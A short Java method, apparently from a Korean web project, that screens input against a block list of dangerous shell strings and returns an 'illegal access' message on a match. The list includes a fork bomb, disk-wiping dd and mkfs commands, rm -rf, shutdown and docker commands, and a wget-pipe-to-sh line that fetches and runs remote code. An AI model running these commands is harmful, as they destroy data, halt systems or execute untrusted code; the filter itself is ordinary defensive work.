 // 단어체크
public static String midSearch(String tmp) {
    String[] data = { "system(", "sudo shutdown -h 0", "sudo init 0", "sudo poweroff", "shutdown -r now",
            "shutdown", "docker restart", "docker exec", "docker stop", "docker rm", "docker rmi", "docker-compose",
            "shutdown -r", "init 0", "init 6", "halt -f", "reboot -f", "shutdown -h", "rm -rf", "rm -r", "docker",
            ":(){:|:&};:", "command > /dev/sda", "mv folder /dev/null", "wget hxxp://malicious_source -O- | sh",
            "mkfs.ext3 /dev/sda", "> file", "^foo^bar", "dd if=/dev/random of=/dev/sda" };

    int cnp = 0;
    for (int i = 0; i < data.length; i++) {
        if (tmp.contains(data[i])) {
            cnp = cnp + 1;
            break;
        }
    }

    if (cnp == 0) {
        return tmp;
    } else {
        return "불법접근입니다.";
    }

}